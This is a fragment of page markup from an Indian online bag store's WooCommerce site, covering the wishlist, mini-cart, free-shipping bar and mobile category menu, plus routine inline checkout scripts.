				<div class="elementor-element elementor-element-5dd4474 elementor-widget__width-auto etheme-elementor-off-canvas-toggle-content etheme-elementor-off-canvas-zero-quantity-yes etheme-elementor-off-canvas__toggle-qty-top etheme-elementor-off-canvas-right etheme-elementor-off-canvas etheme-elementor-off-canvas-design-separated etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_wishlist" data-id="5dd4474" data-element_type="widget" data-settings="{&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="theme-etheme_wishlist.default">
				<div class="elementor-widget-container">
					        <div class="etheme-elementor-off-canvas__wrapper">
            <div class="etheme-elementor-off-canvas__toggle_wrapper">
                                <div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper">
                            <div class="elementor-button-wrapper">
            <a class="elementor-button elementor-button-link" href="https://www.esbeda.com/my-account/?et-wishlist-page" rel="nofollow noopener">
                <span class="elementor-button-content-wrapper flex-wrap">
                                <span class="elementor-button-icon">
                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="17" viewBox="0 0 20 17" fill="none"><path d="M17.0063 1.56173C17.897 2.32868 18.4908 3.24408 18.7877 4.30792C19.0845 5.34701 19.0969 6.349 18.8248 7.31388C18.5526 8.27875 18.0826 9.10756 17.4146 9.80029L10.9202 16.406C10.5244 16.8018 10.0543 16.9997 9.51 16.9997C8.96571 16.9997 8.49564 16.8018 8.0998 16.406L1.60544 9.80029C0.937447 9.10756 0.467379 8.27875 0.195234 7.31388C-0.0769104 6.32426 -0.0645402 5.3099 0.232345 4.2708C0.52923 3.23171 1.123 2.32868 2.01365 1.56173C3.07749 0.671075 4.32688 0.287598 5.76183 0.4113C7.22151 0.510262 8.4709 1.07929 9.51 2.11839C10.5491 1.07929 11.7861 0.510262 13.2211 0.4113C14.6807 0.287598 15.9425 0.671075 17.0063 1.56173ZM16.1528 8.53853C16.8703 7.79631 17.229 6.89329 17.229 5.82945C17.229 4.74087 16.7837 3.776 15.893 2.93482C15.1508 2.34105 14.2849 2.08128 13.2953 2.1555C12.3304 2.22972 11.5016 2.62557 10.8089 3.34304L9.51 4.64191L8.21113 3.34304C7.5184 2.62557 6.67722 2.22972 5.68761 2.1555C4.72273 2.08128 3.86919 2.34105 3.12697 2.93482C2.23632 3.776 1.79099 4.74087 1.79099 5.82945C1.79099 6.89329 2.14973 7.79631 2.8672 8.53853L9.39867 15.1442C9.47289 15.2432 9.54711 15.2432 9.62133 15.1442L16.1528 8.53853Z" fill="black"></path></svg>                        <span class="elementor-button-icon-qty" data-counter="1">
            1        </span>
                    </span>
                    <span class="button-text full-width elementor-hidden-tablet elementor-hidden-mobile">
                Favorites            </span>
        
                        </span>
            </a>
        </div>
                        </div>

            </div>
        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-d1c6611 elementor-widget__width-auto etheme-elementor-off-canvas-toggle-content etheme-elementor-off-canvas-zero-quantity-yes etheme-elementor-off-canvas__toggle-qty-top etheme-elementor-off-canvas-right etheme-elementor-off-canvas etheme-elementor-off-canvas-design-separated etheme-elementor-off-canvas-products-has-quantity-input etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_cart" data-id="d1c6611" data-element_type="widget" data-settings="{&quot;automatically_open_canvas&quot;:&quot;yes&quot;,&quot;linked_products&quot;:&quot;cross-sell&quot;,&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="theme-etheme_cart.default">
				<div class="elementor-widget-container">
					        <div class="etheme-elementor-off-canvas__wrapper">
            <div class="etheme-elementor-off-canvas__toggle_wrapper">
                                <div class="etheme-elementor-off-canvas__container elementor-lightbox" aria-hidden="false">
                    <div class="etheme-elementor-off-canvas__main" aria-hidden="false">
                                                    <div class="etheme-elementor-off-canvas__close-button outside">
                                <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor"
                                     viewBox="0 0 24 24">
                                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                                </svg>
                            </div>
                                                    <div class="etheme-elementor-off-canvas_content-head">
                                        <a href="https://www.esbeda.com/cart/" class="flex justify-content-center flex-wrap align-items-center">
                        <span class="etheme-elementor-off-canvas_content-head-icon text-center">
                <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" viewBox="0 0 22 20" fill="none"><path d="M20.3614 2.61075C20.6319 2.61075 20.8532 2.72141 21.0254 2.94272C21.2221 3.16404 21.2836 3.40996 21.2098 3.68046L19.5499 11.3529C19.5007 11.5496 19.3901 11.7217 19.2179 11.8693C19.0704 11.9922 18.8983 12.0537 18.7015 12.0537H7.15601L7.52488 13.8243H17.9269C18.1974 13.8243 18.4187 13.9349 18.5909 14.1563C18.7876 14.3776 18.8491 14.6235 18.7753 14.894L18.7384 15.0784C19.2302 15.5457 19.4761 16.1113 19.4761 16.7752C19.4761 17.4392 19.2425 17.9925 18.7753 18.4351C18.3327 18.9023 17.7794 19.136 17.1154 19.136C16.4514 19.136 15.8858 18.9023 15.4186 18.4351C14.976 17.9925 14.7547 17.4392 14.7547 16.7752C14.7547 16.3572 14.8653 15.9637 15.0866 15.5948H9.70119C9.92251 15.9637 10.0332 16.3572 10.0332 16.7752C10.0332 17.4392 9.79955 17.9925 9.33232 18.4351C8.88968 18.9023 8.33638 19.136 7.67242 19.136C7.00846 19.136 6.44287 18.9023 5.97564 18.4351C5.533 17.9925 5.31168 17.4392 5.31168 16.7752C5.31168 16.1358 5.533 15.5948 5.97564 15.1522L3.39357 2.02056H0.44264C0.147547 2.02056 0 1.87301 0 1.57792V0.69264C0 0.397547 0.147547 0.25 0.44264 0.25H4.1313C4.27885 0.25 4.4141 0.286887 4.53706 0.36066C4.66001 0.409842 4.75838 0.495911 4.83215 0.618866C4.90592 0.717231 4.9674 0.827891 5.01658 0.950846L5.31168 2.61075H20.3614ZM7.04535 17.4023C7.21749 17.5744 7.42651 17.6605 7.67242 17.6605C7.91833 17.6605 8.12736 17.5744 8.29949 17.4023C8.47163 17.2302 8.5577 17.0211 8.5577 16.7752C8.5577 16.5293 8.47163 16.3203 8.29949 16.1481C8.12736 15.976 7.91833 15.8899 7.67242 15.8899C7.42651 15.8899 7.21749 15.976 7.04535 16.1481C6.87321 16.3203 6.78714 16.5293 6.78714 16.7752C6.78714 17.0211 6.87321 17.2302 7.04535 17.4023ZM16.4883 17.4023C16.6605 17.5744 16.8695 17.6605 17.1154 17.6605C17.3613 17.6605 17.5703 17.5744 17.7425 17.4023C17.9146 17.2302 18.0007 17.0211 18.0007 16.7752C18.0007 16.5293 17.9146 16.3203 17.7425 16.1481C17.5703 15.976 17.3613 15.8899 17.1154 15.8899C16.8695 15.8899 16.6605 15.976 16.4883 16.1481C16.3162 16.3203 16.2301 16.5293 16.2301 16.7752C16.2301 17.0211 16.3162 17.2302 16.4883 17.4023ZM17.9638 10.2832L19.2548 4.3813H5.68054L6.82403 10.2832H17.9638Z" fill="black"></path></svg>                            </span>
        
                            <span class="etheme-elementor-off-canvas_content-head-label">
                    My Cart                </span>
                    </a>
                                    </div>
                                                <div class="etheme-elementor-off-canvas_content">
                            <div class="widget_shopping_cart_content"><!--            <div class="woocommerce-mini-cart__empty-message empty">-->
            <div class="etheme-elementor-off-canvas_content-empty-message">
                <p class="text-center">No products in the cart.</p>
                    <div class="text-center">
                <a class="btn medium" href="https://www.esbeda.com/shop/"><span>Return To Shop</span></a>
            </div>
                    </div>
        </div>                        </div>
                                                    <div class="etheme-elementor-off-canvas_content-footer">
                                
        <div class="etheme-elementor-off-canvas-content-prefooter-inner">

                    <div class="cart-popup-footer">
            <a href="https://www.esbeda.com/cart/"
               class="btn-view-cart wc-forward">Shopping cart                 (0)</a>
            <div class="cart-widget-subtotal woocommerce-mini-cart__total total flex justify-content-between align-items-center"
                 data-amount="0">
                <span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>            </div>
        </div>
        
            	<script type="text/javascript">
		function buyfromCart() {
			const qtyExist = document.getElementsByClassName('woocommerce-error')?.[0]?.className;
			const getProductDetails = async () => {
				const that = this
				jQuery.ajax({
					url: 'https://www.esbeda.com/wp-admin/admin-ajax.php',
					data: {
						action: 'cart_products',
						security: '9b550618b9',
					},
					type: 'GET',
					success: function (response) {
						const data = that.cart_product_details(response.data);
						const jsonData = JSON.parse(data);
						let items = jsonData.order_details.items;
						HeadlessCheckout.checkout(event, items);
					},
					error: function (error) {
						console.error('Error in AJAX request:', error);
					}
				});
			};
			if (!qtyExist) {
				getProductDetails();
			} else {
				alert('Item(s) not in the stock');
			};
		}
		if (Intl.DateTimeFormat().resolvedOptions().timeZone !== "Asia/Calcutta" && Intl.DateTimeFormat().resolvedOptions().timeZone !== "Asia/Kolkata") {
			jQuery(".checkout-button").show();
		};
	</script>
	<div class="shiprocket-headless" data-type="cart"
		style="">
		<input type="hidden" value=""
			id="fastrr-ga-measurement-id" />
		<button data-cartData="[]" type="button"
			class="sr-headless-checkout single_add_to_cart_button checkout-button" id="checkoutBtn">
			<div class="sr-d-flex flex-center">
				<div class="sr-d-flex full-width flex-center">
					<span>
						Buy Now					</span>
					<img src="https://fastrr-boost-ui.pickrr.com/assets/images/boost_button/upi_options.svg"
						alt="Google Pay |                                 Phone Pay | UPI" class="sr-pl-15"><img
						src="https://fastrr-boost-ui.pickrr.com/assets/images/boost_button/right_arrow.svg" class="sr-pl-15"
						alt="right_arrow">
				</div>
			</div>
			<div>
				<span class="sr-discount-label">
									</span>
				<span class="sr-powered-by">
					<img src="https://fastrr-boost-ui.pickrr.com/assets/images/boost_button/powered_by.svg " alt="">
				</span>
			</div>
		</button>
	</div>
	<script type="text/javascript">
		jQuery("#checkoutBtn").click(function ($) {
			const qtyExist = document.getElementsByClassName('woocommerce-error')?.[0]?.className;
			const getProductDetails = async () => {
				const data = await cart_product_details([]);
				const jsonData = JSON.parse(data);
				let items = jsonData.order_details.items;
				HeadlessCheckout.checkout(event, items);
			};
			jQuery.ajax({
				url: 'https://www.esbeda.com/wp-admin/admin-ajax.php',
				data: {
					action: 'check_product_inventory_cart',
					security: '9b550618b9',
				},
				type: 'GET',
				success: async function (response) {
					// Handle the response from the server
					console.log(response, response.data.length);
					if (response.data.length > 0) {
						window.location.href = '/cart/';
					} else {
						getProductDetails();
					}
				},
				error: function (error) {
					console.error('Error in AJAX request:', error);
				}
			});
		});
		setTimeout(() => {
			if (Intl.DateTimeFormat().resolvedOptions().timeZone !== "Asia/Calcutta" && Intl.DateTimeFormat().resolvedOptions().timeZone !== "Asia/Kolkata") {
				jQuery(".checkout-button.button.alt.wc-forward").addClass("inline-checkout");
			};
		}, 2000);
	</script>
	
                            <p class="buttons mini-cart-buttons">
                    <a href="https://www.esbeda.com/cart/" class="button wc-forward">View cart</a><a href="https://www.esbeda.com/checkout/" class="button btn-checkout wc-forward">Checkout</a>                </p>
            
            
        </div>

        
        <div class="etheme_sales_booster_progress_bar_shortcode">        <div class="woocommerce-mini-cart__footer et-cart-progress flex justify-content-start align-items-center" data-percent-sold="0">
			<span class="et-cart-in-progress"><span class="et_b-icon et-icon et-delivery"></span><span>Spend <span class="et-cart-progress-amount" data-amount="3050" data-currency="&#8377;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,050.00</bdi></span></span> to get free shipping</span></span>
			<span class="et-cart-progress-success"><span class="et_b-icon et-icon et-star"></span><span>Congratulations! You've got free shipping.</span></span>
            <progress class="et_cart-progress-bar" max="100" value="0"></progress>
        </div>
		</div>                            </div>
                                            </div>
                </div>
                                <div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper">
                            <div class="elementor-button-wrapper">
            <a class="elementor-button elementor-button-link etheme-elementor-off-canvas__toggle_button" href="https://www.esbeda.com/cart/" role="button" aria-expanded="false" data-e-disable-page-transition="true" aria-label="My Cart">
                <span class="elementor-button-content-wrapper flex-wrap">
                                <span class="elementor-button-icon">
                <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" viewBox="0 0 22 20" fill="none"><path d="M20.3614 2.61075C20.6319 2.61075 20.8532 2.72141 21.0254 2.94272C21.2221 3.16404 21.2836 3.40996 21.2098 3.68046L19.5499 11.3529C19.5007 11.5496 19.3901 11.7217 19.2179 11.8693C19.0704 11.9922 18.8983 12.0537 18.7015 12.0537H7.15601L7.52488 13.8243H17.9269C18.1974 13.8243 18.4187 13.9349 18.5909 14.1563C18.7876 14.3776 18.8491 14.6235 18.7753 14.894L18.7384 15.0784C19.2302 15.5457 19.4761 16.1113 19.4761 16.7752C19.4761 17.4392 19.2425 17.9925 18.7753 18.4351C18.3327 18.9023 17.7794 19.136 17.1154 19.136C16.4514 19.136 15.8858 18.9023 15.4186 18.4351C14.976 17.9925 14.7547 17.4392 14.7547 16.7752C14.7547 16.3572 14.8653 15.9637 15.0866 15.5948H9.70119C9.92251 15.9637 10.0332 16.3572 10.0332 16.7752C10.0332 17.4392 9.79955 17.9925 9.33232 18.4351C8.88968 18.9023 8.33638 19.136 7.67242 19.136C7.00846 19.136 6.44287 18.9023 5.97564 18.4351C5.533 17.9925 5.31168 17.4392 5.31168 16.7752C5.31168 16.1358 5.533 15.5948 5.97564 15.1522L3.39357 2.02056H0.44264C0.147547 2.02056 0 1.87301 0 1.57792V0.69264C0 0.397547 0.147547 0.25 0.44264 0.25H4.1313C4.27885 0.25 4.4141 0.286887 4.53706 0.36066C4.66001 0.409842 4.75838 0.495911 4.83215 0.618866C4.90592 0.717231 4.9674 0.827891 5.01658 0.950846L5.31168 2.61075H20.3614ZM7.04535 17.4023C7.21749 17.5744 7.42651 17.6605 7.67242 17.6605C7.91833 17.6605 8.12736 17.5744 8.29949 17.4023C8.47163 17.2302 8.5577 17.0211 8.5577 16.7752C8.5577 16.5293 8.47163 16.3203 8.29949 16.1481C8.12736 15.976 7.91833 15.8899 7.67242 15.8899C7.42651 15.8899 7.21749 15.976 7.04535 16.1481C6.87321 16.3203 6.78714 16.5293 6.78714 16.7752C6.78714 17.0211 6.87321 17.2302 7.04535 17.4023ZM16.4883 17.4023C16.6605 17.5744 16.8695 17.6605 17.1154 17.6605C17.3613 17.6605 17.5703 17.5744 17.7425 17.4023C17.9146 17.2302 18.0007 17.0211 18.0007 16.7752C18.0007 16.5293 17.9146 16.3203 17.7425 16.1481C17.5703 15.976 17.3613 15.8899 17.1154 15.8899C16.8695 15.8899 16.6605 15.976 16.4883 16.1481C16.3162 16.3203 16.2301 16.5293 16.2301 16.7752C16.2301 17.0211 16.3162 17.2302 16.4883 17.4023ZM17.9638 10.2832L19.2548 4.3813H5.68054L6.82403 10.2832H17.9638Z" fill="black"></path></svg>                        <span class="elementor-button-icon-qty" data-counter="0">
            0        </span>
                    </span>
                    <span class="button-text full-width elementor-hidden-tablet elementor-hidden-mobile">
                My Cart            </span>
        
                        </span>
            </a>
        </div>
                        </div>

            </div>
        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-29985cac elementor-widget__width-auto elementor-hidden-desktop etheme-elementor-off-canvas-right etheme-elementor-off-canvas-toggle-content etheme-elementor-off-canvas-zero-quantity-yes etheme-elementor-off-canvas__toggle-qty-top etheme-elementor-off-canvas etheme-elementor-off-canvas-design-separated etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_mobile_menu" data-id="29985cac" data-element_type="widget" data-settings="{&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="theme-etheme_mobile_menu.default">
				<div class="elementor-widget-container">
					        <div class="etheme-elementor-off-canvas__wrapper">
            <div class="etheme-elementor-off-canvas__toggle_wrapper">
                                <div class="etheme-elementor-off-canvas__container elementor-lightbox" aria-hidden="false">
                    <div class="etheme-elementor-off-canvas__main" aria-hidden="false">
                                                    <div class="etheme-elementor-off-canvas__close-button outside">
                                <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor"
                                     viewBox="0 0 24 24">
                                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                                </svg>
                            </div>
                                                <div class="etheme-elementor-off-canvas_content">
                                    <div class="etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-logo elementor-repeater-item-525ed90 text-center">
                                        <a href="https://www.esbeda.com">
                    <img src="https://www.esbeda.com/wp-content/uploads/2021/12/logo-1.png" title="logo-1" alt="logo-1" loading="lazy" />                </a>
                    </div>
                <div class="etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-search elementor-repeater-item-8ac07b8">
        
        <form class="etheme-search-form" role="search" action="https://www.esbeda.com" method="get" type="inline" data-ajax-search="yes" data-post-types="product,post">
                        <div class="etheme-search-input-form-wrapper">

                
                <div class="etheme-search-input-wrapper">

                    
                    <input placeholder="Search for products..." class="etheme-search-form-input" type="search" name="s" title="Search" value="">

                                            <input type="hidden" name="et_search" value="true">
                    
                    

	                
                    <input type="hidden" name="post_type" value="product">

                                            <span class="etheme-search-form-clear">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24" fill="currentColor"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    
                </div>

                <div class="etheme-search-form-button-wrapper">

                    <button class="etheme-search-form-submit" type="submit" title="Search" aria-label="Search">

                        			<i aria-hidden="true" class="et-icon et-zoom"></i><span class="elementor-screen-only">Search</span>
                    </button>
                </div>

            </div>
                        <div class="etheme-search-ajax-results"></div>
        </form>
                </div>
                <div class="etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-wp_menu elementor-repeater-item-0b6adfa">
                                <div class="et_b-tabs-wrapper">
                            <div class="et_b-tabs">
                                <span class="et-tab active" data-tab="wp_menu">
                                    Menu                                </span>
                                <span class="et-tab" data-tab="wp_menu_extra">
                                    Categories                                </span>
                            </div>
                                                <div class="et_b-tab-content active" data-tab-name="wp_menu">
                        <ul id="menu-1-" class="etheme-elementor-nav-menu vertical"><li id="menu-item-227420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227420 item-level-0 item-design-dropdown columns-2"><a href="https://www.esbeda.com/product-category/women/clutch/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Clutch</span></a></li>
<li id="menu-item-227421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227421 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/women/handbag/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Handbag</span></a></li>
<li id="menu-item-227422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227422 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/women/sling-bag/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Sling Bag</span></a></li>
<li id="menu-item-227423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227423 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/women/wallets/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Wallets</span></a></li>
<li id="menu-item-227424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227424 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/women/backpack/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Backpack</span></a></li>
<li id="menu-item-227425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227425 item-level-0 item-design-dropdown columns-2"><a href="https://www.esbeda.com/product-category/women/card-holder/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Card Holder</span></a></li>
<li id="menu-item-227426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227426 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/women/laptop-sleeve/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Laptop Sleeve</span></a></li>
<li id="menu-item-227427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227427 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/women/travelling-kit/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Travelling Kit</span></a></li>
<li id="menu-item-227428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227428 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/men/laptop-bag-men/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Laptop Bag</span></a></li>
</ul>                        </div>
                        <div class="et_b-tab-content" data-tab-name="wp_menu_extra">
                            <div class="widget woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-174 cat-parent"><a href="https://www.esbeda.com/product-category/men/"><span class="elementor-item">Men        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a><ul class='children'>
<li class="cat-item cat-item-298"><a href="https://www.esbeda.com/product-category/men/backpack-men/"><span class="elementor-item">Backpack</span></a></li>
<li class="cat-item cat-item-256"><a href="https://www.esbeda.com/product-category/men/duffle-bag-men/"><span class="elementor-item">Duffle Bag</span></a></li>
<li class="cat-item cat-item-182"><a href="https://www.esbeda.com/product-category/men/laptop-bag-men/"><span class="elementor-item">Laptop Bag</span></a></li>
<li class="cat-item cat-item-184"><a href="https://www.esbeda.com/product-category/men/laptop-sleeve-men/"><span class="elementor-item">Laptop Sleeve</span></a></li>
<li class="cat-item cat-item-210"><a href="https://www.esbeda.com/product-category/men/travel-bags/"><span class="elementor-item">Travel Bags</span></a></li>
<li class="cat-item cat-item-215"><a href="https://www.esbeda.com/product-category/men/wallets-men/"><span class="elementor-item">Wallets</span></a></li>
</ul>
</li>
<li class="cat-item cat-item-155 cat-parent"><a href="https://www.esbeda.com/product-category/women/"><span class="elementor-item">Women        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a><ul class='children'>
<li class="cat-item cat-item-200"><a href="https://www.esbeda.com/product-category/women/backpack/"><span class="elementor-item">Backpack</span></a></li>
<li class="cat-item cat-item-745"><a href="https://www.esbeda.com/product-category/women/card-holder/"><span class="elementor-item">Card Holder</span></a></li>
<li class="cat-item cat-item-158"><a href="https://www.esbeda.com/product-category/women/clutch/"><span class="elementor-item">Clutch</span></a></li>
<li class="cat-item cat-item-1335"><a href="https://www.esbeda.com/product-category/women/clutches/"><span class="elementor-item">Clutches</span></a></li>
<li class="cat-item cat-item-255"><a href="https://www.esbeda.com/product-category/women/duffle-bag/"><span class="elementor-item">Duffle Bag</span></a></li>
<li class="cat-item cat-item-156"><a href="https://www.esbeda.com/product-category/women/handbag/"><span class="elementor-item">Handbag</span></a></li>
<li class="cat-item cat-item-178"><a href="https://www.esbeda.com/product-category/women/laptop-bag/"><span class="elementor-item">Laptop Bag</span></a></li>
<li class="cat-item cat-item-183"><a href="https://www.esbeda.com/product-category/women/laptop-sleeve/"><span class="elementor-item">Laptop Sleeve</span></a></li>
<li class="cat-item cat-item-157"><a href="https://www.esbeda.com/product-category/women/sling-bag/"><span class="elementor-item">Sling Bag</span></a></li>
<li class="cat-item cat-item-1223"><a href="https://www.esbeda.com/product-category/women/slingbag/"><span class="elementor-item">Slingbag</span></a></li>
<li class="cat-item cat-item-209"><a href="https://www.esbeda.com/product-category/women/travel-bag/"><span class="elementor-item">Travel Bag</span></a></li>
<li class="cat-item cat-item-218"><a href="https://www.esbeda.com/product-category/women/travelling-kit/"><span class="elementor-item">Travelling Kit</span></a></li>
<li class="cat-item cat-item-176"><a href="https://www.esbeda.com/product-category/women/wallets/"><span class="elementor-item">Wallets</span></a></li>
</ul>
</li>
</ul></div>                            </div>
                        </div>
                                </div>
                <div class="etheme-elementor-off-canvas__toggle etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-account elementor-repeater-item-ca3f329">
                    <a class="elementor-button-link" href="https://www.esbeda.com/my-account/">
                <span >
                                <span class="elementor-button-icon">
